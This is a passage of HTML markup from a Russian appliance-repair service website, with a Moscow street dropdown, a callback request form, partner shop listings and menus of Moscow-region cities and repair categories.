							<option value="яна-райниса-бульвар">Яна Райниса бульвар</option>
							<option value="янтарный-проезд">Янтарный проезд</option>
							<option value="улица-ярославская">Улица Ярославская </option>
							<option value="ярославское-шоссе">Ярославское шоссе</option>
							<option value="улица-ярцевская">Улица Ярцевская </option>
							<option value="улица-ясеневая">Улица Ясеневая </option>
							<option value="улица-ясногорская">Улица Ясногорская </option>
							<option value="ясный-проезд">Ясный проезд</option>
							<option value="яузская-аллея">Яузская аллея</option>
							<option value="улица-яузская">Улица Яузская </option>
							<option value="улица-яхромская">Улица Яхромская </option>
						</select>
					</div>
				</div>
				<button class="action">выбрать</button>
			</div>
			<div class="visual">
<!-- 				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=650,450&z=13&l=map&pt=37.620070,55.753630,org" id="map" alt="">
				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=564,366&z=13&l=map&pt=37.620070,55.753630,org" id="map" class="lg" alt="">
				<img src="https://static-maps.yandex.ru/1.x/?ll=37.620070,55.753630&size=372,382&z=13&l=map&pt=37.620070,55.753630,org" id="map" class="md" alt=""> -->
			</div>
		</div>
	</div>
	<div class="mapXs">
		<img src="" alt="">
	</div>
</section><section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action">отправить заявку</button>
		</div>
	</div>
</section>


<section class="fast__hForm" id="hform_2">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section>



<section class="fast__addresses">
	<div class="wrapper">
		<div class="block">
			<a href="https://www.gorbt.ru/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт бытовой техники</div>
				<div class="addr">Ярославская улица, 8к5</div>
				<div class="tel">+7 (499) 450-37-43</div>
			</a>
			<a href="https://www.ремонт-кофе-машин.рф" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт Кофемашин</div>
				<div class="addr">Шарикоподшипниковская ул., 13А</div>
				<div class="tel">+7 (499) 490-49-46</div>
			</a>
			<a href="https://www.master-televizor.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт телевизоров</div>
				<div class="addr">Красного Маяка 16</div>
				<div class="tel">+7 (499) 495-46-42</div>
			</a>
			<a href="https://www.masters-holod.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт холодильников</div>
				<div class="addr">проспект Будённого, 26к2</div>
				<div class="tel">+7 (499) 490-42-39</div>
			</a>
			<a href="https://www.kompiyuternij-master.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт компьютерной техники</div>
				<div class="addr">улица Высоцкого, 4</div>
				<div class="tel">+7 (495) 649-82-68</div>
			</a>
			<a href="https://www.ros-televizor.ru" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт телевизоров</div>
				<div class="addr">Семёновский переулок, 18</div>
				<div class="tel">+7 (499) 490-48-89</div>
			</a>
			<a href="https://www.ремонт-ноутбуков.com" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт ноутбуков</div>
				<div class="addr">Велозаводская улица, вл5с48</div>
				<div class="tel">+7 (499) 653-86-62</div>
			</a>
			<a href="https://remont-tehniki.moscow/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт бытовой техники</div>
				<div class="addr">Ленинский проспект, 6с3</div>
				<div class="tel">+7 (495) 374-93-94</div>
			</a>
			<a href="https://noutbuk-remont.com/" rel="nofollow" target="_blank" class="item">
				<div class="title">Ремонт ноутбуков</div>
				<div class="addr">1-я Магистральная улица, 18</div>
				<div class="tel">+7 (495) 260-13-12</div>
			</a>
		</div>
	</div>
</section><footer class="fast__footer">
    <div class="wrapper">
        <div class="block">
            <div class="left">
                <div class="main">
                    <a href="/" class="logo">
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/footer/logo.svg">
                        </div>
                        <div class="text">
                            <div class="title">Быстрый<span>Ремонт</span></div>
                            <div class="desc">№1 в скорости и качесте ремонта</div>
                        </div>
                    </a>
                    <button class="map create_cities">
                        <img src="/bitrix/templates/books/img/footer/map.png" alt="" class="active">
                        <img src="/bitrix/templates/books/img/header/map_hover.png" alt="" class="">
                        <div class="title">Cписок обслуживаемых<br> городов Московской области</div>
                    </button>
                </div>
                <div class="info">
                    <div class="time">
                        <div class="title">Режим работы:</div>
                        <div class="hours">07:00 - 23:00<br> без выходных</div>
                    </div>
                    <div class="forTel">
                        <div class="title">Телефон:</div>
                        <a href="tel:+7(499)322-92-75" class="tel">+7(499)322-92-75</a>
                    </div>
                </div>
            </div>
            <div class="other">
                <div class="title">Список популярных категорий</div>
                <div class="links">
                    <a href="/ремонт-кофемашин" class="item">ремонт кофемашин</a>
                    <a href="/ремонт-стиральных-машин" class="item">ремонт стиральных машин</a>
                    <a href="/ремонт-варочных-панелей" class="item">ремонт варочных панелей</a>
                    <a href="/ремонт-водонагревателей" class="item">ремонт водонагревателей</a>
                    <a href="/ремонт-газовых-духовок" class="item">ремонт газовых духовок</a>
                    <a href="/ремонт-газовых-колонок" class="item">ремонт газовых колонок</a>
                    <a href="/ремонт-газовых-котлов" class="item">ремонт газовых котлов</a>
                    <a href="/ремонт-отопительных-котлов" class="item">ремонт отопительных котлов</a>
                    <a href="/ремонт-газовых-плит" class="item">ремонт газовых плит</a>
                    <a href="/ремонт-электроплит" class="item">ремонт электроплит</a>
                    <a href="/ремонт-духовых-шкафов" class="item">ремонт духовых шкафов</a>
                    <a href="/ремонт-микроволновок" class="item">ремонт микроволновок</a>
                    <a href="/ремонт-компьютеров" class="item">ремонт компьютеров</a>
                    <a href="/ремонт-проекторов" class="item">ремонт проекторов</a>
                    <a href="/ремонт-мясорубок" class="item">ремонт мясорубок</a>
                    <a href="/ремонт-ноутбуков" class="item">ремонт ноутбуков</a>
                    <a href="/ремонт-моноблоков" class="item">ремонт моноблоков</a>
                    <a href="/ремонт-телефонов" class="item">ремонт телефонов</a>
                    <a href="/ремонт-планшетов" class="item">ремонт планшетов</a>
                    <a href="/ремонт-телевизоров" class="item">ремонт телевизоров</a>
                    <a href="/ремонт-мониторов" class="item">ремонт мониторов</a>
                    <a href="/ремонт-холодильников" class="item">ремонт холодильников</a>
                    <a href="/ремонт-морозильных-камер" class="item">ремонт морозильных камер</a>
                    <a href="/ремонт-посудомоечных-машин" class="item">ремонт посудомоечных машин</a>
                    <a href="/ремонт-кондиционеров" class="item">ремонт кондиционеров</a>
                    <a href="/ремонт-принтеров" class="item">ремонт принтеров</a>
                    <a href="/ремонт-сканеров" class="item">ремонт сканеров</a>
                    <a href="/ремонт-мфу" class="item">ремонт мфу</a>
                    <a href="/ремонт-копиров" class="item">ремонт копиров</a>
                    <a href="/ремонт-гироскутеров" class="item">ремонт гироскутеров</a>
                    <a href="/ремонт-электросамокатов" class="item">ремонт электросамокатов</a>
                    <a href="/ремонт-роботов-пылесосов" class="item">ремонт роботов пылесосов</a>
                    <a href="/ремонт-пылесосов" class="item">ремонт пылесосов</a>
                    <a href="/ремонт-игровых-приставок" class="item">ремонт игровых приставок</a>
                    <a href="/ремонт-мотоблоков-и-культиваторов" class="item">ремонт мотоблоков и культиваторов</a>
                    <a href="/ремонт-газонокосилок" class="item">ремонт газонокосилок</a>
                </div>
            </div>
            <a href="/" class="logoXs">
                <div class="forImg">
                    <img src="/bitrix/templates/books/img/footer/logo.svg">
                </div>
                <div class="text">
                    <div class="title">Быстрый<span>Ремонт</span></div>
                    <div class="desc">№1 в скорости и качесте ремонта</div>
                </div>
            </a>
        </div>
    </div>
</footer><div id="modal_cities">
	<div class="title">Выберите ваш город</div>
	<div class="block">
		<a href="https://fast-refit.ru" class="item">Москва и МО</a>
		<a href="https://xn----7sbabal8c0apgjms9n.fast-refit.ru" class="item">Старая Купавна</a>
		<a href="https://xn----7sbabedat4cie5afbd1bd4w.fast-refit.ru" class="item">Павловская Слобода</a>
		<a href="https://xn----7sbbgaozihi7afdjzg.fast-refit.ru" class="item">Павловский-Посад</a>
		<a href="https://xn----7sbziideebrr5a.fast-refit.ru" class="item">Наро-Фоминск</a>
		<a href="https://xn----8sbedibbx1djfkj.fast-refit.ru" class="item">Сергиев Посад</a>
		<a href="https://xn----ctbbjcl9bbben6bu.fast-refit.ru" class="item">Орехово-Зуево</a>
		<a href="https://xn----dtbfoalffpke1d7k.fast-refit.ru" class="item">Ликино-Дулёво</a>
		<a href="https://xn----dtbikdgfdticclpijn.fast-refit.ru" class="item">Лосино-Петровский</a>
		<a href="https://xn--80aa1chf1a.fast-refit.ru" class="item">Шатура</a>
		<a href="https://xn--80aa2abiahfw1a.fast-refit.ru" class="item">Коммунарка</a>
		<a href="https://xn--80aaab1bq6ewa.fast-refit.ru" class="item">Балашиха</a>
		<a href="https://xn--80aaah4bdft6d.fast-refit.ru" class="item">Малаховка</a>
		<a href="https://xn--80aaahyqd4anla.fast-refit.ru" class="item">Рассказовка</a>
		<a href="https://xn--80aabf4a9bxb.fast-refit.ru" class="item">Барвиха</a>
		<a href="https://xn--80aad2aveh5c.fast-refit.ru" class="item">Нахабино</a>
		<a href="https://xn--80aadeo7aza1b7b.fast-refit.ru" class="item">Алабушево</a>
		<a href="https://xn--80aaeboarvx4c.fast-refit.ru" class="item">Ивантеевка</a>
		<a href="https://xn--80aaezn1b3a.fast-refit.ru" class="item">Власиха</a>
		<a href="https://xn--80aaf4arj1a.fast-refit.ru" class="item">Купавна</a>
		<a href="https://xn--80aaf6ahbhhb3b.fast-refit.ru" class="item">Мамонтовка</a>
		<a href="https://xn--80aafhfa0bt2a.fast-refit.ru" class="item">Андреевка</a>
		<a href="https://xn--80aafla5ae4aj.fast-refit.ru" class="item">Апрелевка</a>
		<a href="https://xn--80aaftgmg9a.fast-refit.ru" class="item">Развилка</a>
		<a href="https://xn--80aagimqftjdpnh.fast-refit.ru" class="item">Краснозаводск</a>
		<a href="https://xn--80aagl2avle7h.fast-refit.ru" class="item">Саларьево</a>
		<a href="https://xn--80aapgnemfbdfvoi.fast-refit.ru" class="item">Краснознаменск</a>
		<a href="https://xn--80aapqbelgjreih.fast-refit.ru" class="item">Красноармейск</a>
		<a href="https://xn--80aatkf7aj.fast-refit.ru" class="item">Зарайск</a>
		<a href="https://xn--80aaxg6a8b.fast-refit.ru" class="item">Кашира</a>
		<a href="https://xn--80aaxlng9b.fast-refit.ru" class="item">Опалиха</a>
		<a href="https://xn--80abb2azagk2g.fast-refit.ru" class="item">Барыбино</a>
		<a href="https://xn--80abd8aocri7j.fast-refit.ru" class="item">Столбовая</a>
		<a href="https://xn--80abi1b2a.fast-refit.ru" class="item">Дубна</a>
		<a href="https://xn--80ablnkrs4e.fast-refit.ru" class="item">Щербинка</a>
		<a href="https://xn--80abvgcr3b.fast-refit.ru" class="item">Кубинка</a>
		<a href="https://xn--80adb9bcbbl.fast-refit.ru" class="item">Поварово</a>
		<a href="https://xn--80adc5aq2a2g.fast-refit.ru" class="item">Луговая</a>
		<a href="https://xn--80adch1aemibbq6f.fast-refit.ru" class="item">Черноголовка</a>
		<a href="https://xn--80adhqaok7a.fast-refit.ru" class="item">Владимир</a>
		<a href="https://xn--80adraljfdj1g.fast-refit.ru" class="item">Нимчиновка</a>
		<a href="https://xn--80adybcbilbb0b.fast-refit.ru" class="item">Волоколамск</a>
		<a href="https://xn--80ae6aebhiij.fast-refit.ru" class="item">Растуново</a>
		<a href="https://xn--80aehofcctmsmc.fast-refit.ru" class="item">Некрасовский</a>
		<a href="https://xn--80aekkjrgar.fast-refit.ru" class="item">Жаворонки</a>
		<a href="https://xn--80aesafetbnkq.fast-refit.ru" class="item">Правнинский</a>
		<a href="https://xn--80aewbnfdb.fast-refit.ru" class="item">Конаково</a>
		<a href="https://xn--80aewbubjj.fast-refit.ru" class="item">Красково</a>
		<a href="https://xn--80afebak3arjv.fast-refit.ru" class="item">Зеленоград</a>
		<a href="https://xn--80affvtjdl3a.fast-refit.ru" class="item">Трехгорка</a>
		<a href="https://xn--80agkgfeuhsl6m.fast-refit.ru" class="item">Загорянский</a>
		<a href="https://xn--80agtcngblfff.fast-refit.ru" class="item">Красногорск</a>
		<a href="https://xn--80ahdi4ap.fast-refit.ru" class="item">Дрезна</a>
		<a href="https://xn--80ahdyk6a7d0a.fast-refit.ru" class="item">Удельная</a>
		<a href="https://xn--80aih0aigv2h.fast-refit.ru" class="item">Запрудня</a>
		<a href="https://xn--80aiufju.fast-refit.ru" class="item">Талдом</a>
		<a href="https://xn--80ajpcdqnjgd6ib.fast-refit.ru" class="item">Электросталь</a>
		<a href="https://xn--80akaf0c3b9a.fast-refit.ru" class="item">Заречье</a>
		<a href="https://xn--80akatihikn.fast-refit.ru" class="item">Раменское</a>
		<a href="https://xn--80akiahhpb6f.fast-refit.ru" class="item">Калининец</a>
		<a href="https://xn--80alkegmy.fast-refit.ru" class="item">Можайск</a>
		<a href="https://xn--80an0am.fast-refit.ru" class="item">Руза</a>
		<a href="https://xn--80anieg9gta.fast-refit.ru" class="item">Клязьма</a>
		<a href="https://xn--80apg0d.fast-refit.ru" class="item">Икша</a>
		<a href="https://xn--80apydf.fast-refit.ru" class="item">Истра</a>
		<a href="https://xn--80aqedngln4f.fast-refit.ru" class="item">Лыткарино</a>
		<a href="https://xn--80aewrbip.fast-refit.ru" class="item">Кратово</a>
		<a href="https://xn--80atdefdb.fast-refit.ru" class="item">Коломна</a>
		<a href="https://xn--80awhh5b0a.fast-refit.ru" class="item">Рошаль</a>
		<a href="https://xn--80axfhy3d.fast-refit.ru" class="item">Яхрома</a>
		<a href="https://xn--90ac8abb1ao.fast-refit.ru" class="item">Обухово</a>
		<a href="https://xn--90acxqb8e.fast-refit.ru" class="item">Быково</a>
		<a href="https://xn--90aiahggff1aaym.fast-refit.ru" class="item">Белоозерский</a>
		<a href="https://xn--90aiqw4a4aq.fast-refit.ru" class="item">Люберцы</a>
		<a href="https://xn--90aooadl0c0b.fast-refit.ru" class="item">Бронницы</a>
		<a href="https://xn--90athc1g.fast-refit.ru" class="item">Лобня</a>
		<a href="https://xn--b1aaseddwz9g.fast-refit.ru" class="item">Львовский</a>
		<a href="https://xn--b1aaxbrbse8f.fast-refit.ru" class="item">Высоковск</a>
		<a href="https://xn--b1aaxlgb5a.fast-refit.ru" class="item">Внуково</a>
		<a href="https://xn--b1aaxpbbkhj5k.fast-refit.ru" class="item">Востряково</a>
		<a href="https://xn--b1abfb0avok0h.fast-refit.ru" class="item">Егорьевск</a>
		<a href="https://xn--b1abocfezbflp.fast-refit.ru" class="item">Пироговский</a>
		<a href="https://xn--b1acdcii8akat.fast-refit.ru" class="item">Звенигород</a>
		<a href="https://xn--b1adaae4bnbdb.fast-refit.ru" class="item">Домодедово</a>
		<a href="https://xn--b1adad1aww.fast-refit.ru" class="item">Дедовск</a>
		<a href="https://xn--b1admplln.fast-refit.ru" class="item">Дмитров</a>
		<a href="https://xn--b1admucdb5d.fast-refit.ru" class="item">Одинцово</a>
		<a href="https://xn--b1aedk0ag.fast-refit.ru" class="item">Видное</a>
		<a href="https://xn--b1af1a1ai.fast-refit.ru" class="item">Чехов</a>
		<a href="https://xn--b1af1adeerq.fast-refit.ru" class="item">Серпухов</a>
		<a href="https://xn--b1af1aglf.fast-refit.ru" class="item">Реутов</a>
		<a href="https://xn--b1afab0chik.fast-refit.ru" class="item">Пересвет</a>
		<a href="https://xn--b1afbtsccjlg.fast-refit.ru" class="item">Петровское</a>
		<a href="https://xn--b1afipgi9b.fast-refit.ru" class="item">Михнево</a>
		<a href="https://xn--b1afpdqb5e.fast-refit.ru" class="item">Щелково</a>
		<a href="https://xn--b1afuehhv0a3f.fast-refit.ru" class="item">Румянцево</a>
		<a href="https://xn--b1aga7b8d.fast-refit.ru" class="item">Верея</a>
		<a href="https://xn--b1agascrdrhdc.fast-refit.ru" class="item">Воскресенск</a>
		<a href="https://xn--b1agjh3e.fast-refit.ru" class="item">Вешки</a>
		<a href="https://xn--b1agnbsckko.fast-refit.ru" class="item">Куровское</a>
		<a href="https://xn--b1ahhecb0azo.fast-refit.ru" class="item">Жуковский</a>
		<a href="https://xn--b1alfcchoz.fast-refit.ru" class="item">Климовск</a>
		<a href="https://xn--b1algdqbbyi.fast-refit.ru" class="item">Путилково</a>
		<a href="https://xn--b1amdbbjobzd.fast-refit.ru" class="item">Московский</a>
		<a href="https://xn--b1amhmymk4b.fast-refit.ru" class="item">Луховицы</a>
		<a href="https://xn--b1ampbdbhr.fast-refit.ru" class="item">Протвино</a>
		<a href="https://xn--b1apaqbi2h.fast-refit.ru" class="item">Крюково</a>
		<a href="https://xn--b1apdlal5j.fast-refit.ru" class="item">Королёв</a>
		<a href="https://xn--b1aplbbut2d.fast-refit.ru" class="item">Хотьково</a>
		<a href="https://xn--b1apmbqg2a.fast-refit.ru" class="item">Тучково</a>
		<a href="https://xn--b1avdbgx2f.fast-refit.ru" class="item">Фряново</a>
		<a href="https://xn--c1abbuhodcjk7a6g.fast-refit.ru" class="item">Долгопрудный</a>
		<a href="https://xn--c1adkgddtprm7h.fast-refit.ru" class="item">Электроугли</a>
		<a href="https://xn--c1adpbbubndkf2k.fast-refit.ru" class="item">Электрогорск</a>
		<a href="https://xn--c1adqbkbdebucj6e.fast-refit.ru" class="item">Солнечногорск</a>
		<a href="https://xn--c1akgjcdy.fast-refit.ru" class="item">Ногинск</a>
		<a href="https://xn--c1akijcd8czb.fast-refit.ru" class="item">Голицыно</a>
		<a href="https://xn--d1abacdeqluciba1a2o.fast-refit.ru" class="item">Железнодорожный</a>
		<a href="https://xn--d1acdchahg0a1ao.fast-refit.ru" class="item">Дзержинский</a>
		<a href="https://xn--d1amckbds1g.fast-refit.ru" class="item">Подольск</a>
		<a href="https://xn--d1asblu7d.fast-refit.ru" class="item">Сходня</a>
		<a href="https://xn--e1aaab1aoq2h.fast-refit.ru" class="item">Ожерелье</a>
		<a href="https://xn--e1agafceof0b4g.fast-refit.ru" class="item">Котельники</a>
		<a href="https://xn--e1agebqgj0e.fast-refit.ru" class="item">Крекшино</a>
		<a href="https://xn--e1agfldrb.fast-refit.ru" class="item">Сосенки</a>
		<a href="https://xn--e1agijfnj7h.fast-refit.ru" class="item">Селятино</a>
		<a href="https://xn--g1acpegx2f.fast-refit.ru" class="item">Фрязино</a>
		<a href="https://xn--g1anh8b2a.fast-refit.ru" class="item">Озёры</a>
		<a href="https://xn--h1aaaedep6a4g.fast-refit.ru" class="item">Ильинский</a>
		<a href="https://xn--h1aafh7b.fast-refit.ru" class="item">Химки</a>
		<a href="https://xn--h1aaicibfz.fast-refit.ru" class="item">Томилино</a>
		<a href="https://xn--h1aaky0bj.fast-refit.ru" class="item">Мытищи</a>
		<a href="https://xn--h1addj.fast-refit.ru" class="item">Клин</a>
		<a href="https://xn--h1adkeby9a.fast-refit.ru" class="item">Пушкино</a>
		<a href="https://xn--h1aekhj1a.fast-refit.ru" class="item">Троицк</a>
		<a href="https://xn--h1ahdbcd.fast-refit.ru" class="item">Монино</a>
		<a href="https://xn--h1akbchew.fast-refit.ru" class="item">Софрино</a>
		<a href="https://xn--h1akdbjgh.fast-refit.ru" class="item">Ступино</a>
		<a href="https://xn--h1akdbu0b.fast-refit.ru" class="item">Пущино</a>
	</div>
</div>




<div id="modal_tech_1">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-кофемашин" class="item">Кофемашины</a>
		<a href="/ремонт-стиральных-машин" class="item">Стиральные машины</a>
		<a href="/ремонт-варочных-панелей" class="item">Варочные панели</a>
		<a href="/ремонт-водонагревателей" class="item">Водонагреватели</a>
		<a href="/ремонт-газовых-духовок" class="item">Газовые духовки</a>
		<a href="/ремонт-газовых-колонок" class="item">Газовые колонки</a>
		<a href="/ремонт-газовых-котлов" class="item">Газовые котлы</a>
		<a href="/ремонт-отопительных-котлов" class="item">Отопительные котлы</a>
		<a href="/ремонт-обогревателей" class="item">Обогреватели</a>
		<a href="/ремонт-осушителей-воздуха" class="item">Осушители воздуха</a>
		<a href="/ремонт-очистителей-воздуха" class="item">Очистители воздуха</a>
		<a href="/ремонт-увлажнителей-воздуха" class="item">Увлажнители воздуха</a>
		<a href="/ремонт-ионизаторов" class="item">Ионизаторы</a>
		<a href="/ремонт-вентиляторов" class="item">Вентиляторы</a>
		<a href="/ремонт-газовых-плит" class="item">Газовые плиты</a>
		<a href="/ремонт-электроплит" class="item">Электроплиты</a>
		<a href="/ремонт-подогревателей-посуды" class="item">Подогреватели посуды</a>
		<a href="/ремонт-измельчителей-пищевых-отходов" class="item">Измельчители пищевых отходов</a>
		<a href="/ремонт-духовых-шкафов" class="item">Духовые шкафы</a>
		<a href="/ремонт-кофеварок" class="item">Кофеварки</a>
		<a href="/ремонт-климатизаторов" class="item">Климатизаторы</a>
		<a href="/ремонт-микроволновок" class="item">Микроволновки</a>
		<a href="/ремонт-пароварок" class="item">Пароварки</a>
		<a href="/ремонт-электрогрилей" class="item">Электрогрили</a>
		<a href="/ремонт-электрочайников" class="item">Электрочайники</a>
		<a href="/ремонт-термопотов" class="item">Термопоты</a>
		<a href="/ремонт-блендеров" class="item">Блендеры</a>
		<a href="/ремонт-мультиварок" class="item">Мультиварки</a>
		<a href="/ремонт-хлебопечек" class="item">Хлебопечки</a>
		<a href="/ремонт-мясорубок" class="item">Мясорубки</a>
		<a href="/ремонт-холодильников" class="item">Холодильники</a>
		<a href="/ремонт-морозильных-камер" class="item">Морозильные камеры</a>
		<a href="/ремонт-винных-шкафов" class="item">Винные шкафы</a>
		<a href="/ремонт-кулеров-для-воды" class="item">Кулеры для воды</a>
		<a href="/ремонт-посудомоечных-машин" class="item">Посудомоечные машины</a>
		<a href="/ремонт-сушильных-машин" class="item">Сушильные машины</a>
		<a href="/ремонт-вытяжек" class="item">Вытяжки</a>
		<a href="/ремонт-кондиционеров" class="item">Кондиционеры</a>
		<a href="/ремонт-акустических-систем" class="item">Акустические системы</a>
		<a href="/ремонт-аудиотехники" class="item">Аудиотехника</a>
		<a href="/ремонт-пылесосов" class="item">Пылесосы</a>
		<a href="/ремонт-швейных-машин" class="item">Швейные машины</a>
		<a href="/ремонт-оверлоков" class="item">Оверлоки</a>
		<a href="/ремонт-парогенераторов" class="item">Парогенераторы</a>
		<a href="/ремонт-отпаривателей" class="item">Отпариватели</a>
		<a href="/ремонт-утюгов" class="item">Утюги</a>
		<a href="/ремонт-вибромассажеров" class="item">Вибромассажеры</a>
		<a href="/ремонт-гидромассажных-ванн" class="item">Гидромассажные ванны</a>
		<a href="/ремонт-систем-караоке" class="item">Системы караоке</a>
    </div>
</div>


<div id="modal_tech_2">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-майнеров" class="item">Майнеры</a>
		<a href="/ремонт-промышленных-компьютеров" class="item">Промышленные компьютеры</a>
		<a href="/ремонт-компьютеров" class="item">Компьютеры</a>
		<a href="/ремонт-серверов" class="item">Серверы</a>
		<a href="/ремонт-проекторов" class="item">Проекторы</a>
		<a href="/ремонт-ноутбуков" class="item">Ноутбуки</a>
		<a href="/ремонт-моноблоков" class="item">Моноблоки</a>
		<a href="/ремонт-телефонов" class="item">Телефоны</a>
		<a href="/ремонт-планшетов" class="item">Планшеты</a>
		<a href="/ремонт-телевизоров" class="item">Телевизоры</a>
		<a href="/ремонт-мониторов" class="item">Мониторы</a>
		<a href="/ремонт-фотоаппаратов" class="item">Фотоаппараты</a>
		<a href="/ремонт-видеокамер" class="item">Видеокамеры</a>
		<a href="/ремонт-экшн-камер" class="item">Экшн камеры</a>
		<a href="/ремонт-портативной-акустики" class="item">Портативная акустика</a>
		<a href="/ремонт-роботов-пылесосов" class="item">Роботы пылесосы</a>
		<a href="/ремонт-усилителей" class="item">Усилители</a>
		<a href="/ремонт-ресиверов" class="item">Ресиверы</a>
		<a href="/ремонт-радиотюнеров" class="item">Радиотюнеры</a>
		<a href="/ремонт-гироскутеров" class="item">Гироскутеры</a>
		<a href="/ремонт-сигвеев" class="item">Сигвеи</a>
		<a href="/ремонт-моноколёс" class="item">Моноколёса</a>
		<a href="/ремонт-электросамокатов" class="item">Электросамокаты</a>
		<a href="/ремонт-раций" class="item">Рации</a>
		<a href="/ремонт-принтеров" class="item">Принтеры</a>
		<a href="/ремонт-сканеров" class="item">Сканеры</a>
		<a href="/ремонт-мфу" class="item">МФУ</a>
		<a href="/ремонт-копиров" class="item">Копиры</a>
		<a href="/ремонт-плоттеров" class="item">Плоттеры</a>
		<a href="/ремонт-счётчиков-банкнот" class="item">Счётчики банкнот</a>
		<a href="/ремонт-шредеров" class="item">Шредеры</a>
		<a href="/ремонт-термопринтеров" class="item">Термопринтеры</a>
		<a href="/ремонт-ризографов" class="item">Ризографы</a>
		<a href="/ремонт-цифро-аналоговых-преобразователей" class="item">Цифро-аналоговые преобразователи</a>
		<a href="/ремонт-микшеров" class="item">Микшеры</a>
		<a href="/ремонт-синтезаторов" class="item">Синтезаторы</a>
		<a href="/ремонт-электрогитар" class="item">Электрогитары</a>
		<a href="/ремонт-проигрывателей-виниловых-дисков" class="item">Проигрыватели виниловых дисков</a>
		<a href="/ремонт-радиостанций" class="item">Радиостанции</a>
		<a href="/ремонт-ибп" class="item">ИБП</a>
		<a href="/ремонт-игровых-приставок" class="item">Игровые приставки</a>
		<a href="/ремонт-приборов-ночного-видения" class="item">Приборы ночного видения</a>
    </div>
</div>


<div id="modal_tech_3">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-мотоблоков-и-культиваторов" class="item">Мотоблоки и культиваторы</a>
		<a href="/ремонт-водяных-насосов" class="item">Водяные насосы</a>
		<a href="/ремонт-газонокосилок" class="item">Газонокосилки</a>
		<a href="/ремонт-триммеров" class="item">Триммеры</a>
		<a href="/ремонт-воздуходувок-и-садовых-пылесосов" class="item">Воздуходувки и садовые пылесосы</a>
		<a href="/ремонт-садовых-измельчителей" class="item">Садовые измельчители</a>
		<a href="/ремонт-снегоуборщиков" class="item">Снегоуборщики</a>
		<a href="/ремонт-моек-высокого-давления" class="item">Мойки высокого давления</a>

    </div>
</div>


<div id="modal_tech_4">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
    	<a href="/ремонт-квадрокоптеров" class="item">Квадрокоптеры</a>
		<a href="/ремонт-радиоуправляемых-танков" class="item">Радиоуправляемые танки</a>
		<a href="/ремонт-радиоуправляемых-самолетов-и-вертолетов" class="item">Радиоуправляемые самолеты и вертолеты</a>
		<a href="/ремонт-радиоуправляемых-катеров" class="item">Радиоуправляемые катеры</a>
		<a href="/ремонт-радиоуправляемых-машин-и-мотоциклов" class="item">Радиоуправляемые машины и мотоциклы</a>
    </div>
</div>



<div id="modal_tech_all">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
    	<a href="/ремонт-кофемашин" class="item">Кофемашины</a>
    	<a href="/ремонт-стиральных-машин" class="item">Стиральные машины</a>
    	<a href="/ремонт-варочных-панелей" class="item">Варочные панели</a>
    	<a href="/ремонт-водонагревателей" class="item">Водонагреватели</a>
    	<a href="/ремонт-газовых-духовок" class="item">Газовые духовки</a>
    	<a href="/ремонт-газовых-колонок" class="item">Газовые колонки</a>
    	<a href="/ремонт-газовых-котлов" class="item">Газовые котлы</a>
    	<a href="/ремонт-отопительных-котлов" class="item">Отопительные котлы</a>
    	<a href="/ремонт-обогревателей" class="item">Обогреватели</a>
    	<a href="/ремонт-осушителей-воздуха" class="item">Осушители воздуха</a>
    	<a href="/ремонт-очистителей-воздуха" class="item">Очистители воздуха</a>
    	<a href="/ремонт-увлажнителей-воздуха" class="item">Увлажнители воздуха</a>
    	<a href="/ремонт-ионизаторов" class="item">Ионизаторы</a>
    	<a href="/ремонт-вентиляторов" class="item">Вентиляторы</a>
    	<a href="/ремонт-газовых-плит" class="item">Газовые плиты</a>
    	<a href="/ремонт-электроплит" class="item">Электроплиты</a>
    	<a href="/ремонт-подогревателей-посуды" class="item">Подогреватели посуды</a>
    	<a href="/ремонт-измельчителей-пищевых-отходов" class="item">Измельчители пищевых отходов</a>
    	<a href="/ремонт-духовых-шкафов" class="item">Духовые шкафы</a>
    	<a href="/ремонт-кофеварок" class="item">Кофеварки</a>
    	<a href="/ремонт-климатизаторов" class="item">Климатизаторы</a>
    	<a href="/ремонт-микроволновок" class="item">Микроволновки</a>
    	<a href="/ремонт-майнеров" class="item">Майнеры</a>
    	<a href="/ремонт-пароварок" class="item">Пароварки</a>
    	<a href="/ремонт-электрогрилей" class="item">Электрогрили</a>
    	<a href="/ремонт-промышленных-компьютеров" class="item">Промышленные компьютеры</a>
    	<a href="/ремонт-компьютеров" class="item">Компьютеры</a>
    	<a href="/ремонт-серверов" class="item">Серверы</a>
    	<a href="/ремонт-проекторов" class="item">Проекторы</a>
    	<a href="/ремонт-электрочайников" class="item">Электрочайники</a>
    	<a href="/ремонт-термопотов" class="item">Термопоты</a>
    	<a href="/ремонт-блендеров" class="item">Блендеры</a>
    	<a href="/ремонт-мультиварок" class="item">Мультиварки</a>
